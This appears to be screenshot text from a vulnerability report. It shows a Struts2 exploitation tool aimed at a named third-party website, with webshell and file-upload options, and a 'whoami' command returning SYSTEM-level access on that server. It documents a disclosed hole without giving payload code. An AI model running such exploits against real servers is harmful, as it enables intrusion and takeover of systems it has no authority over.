 目标: http://pmt.koukao.cn/news/getPublicExaminee.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================
nt authority\system
www.wooyun.org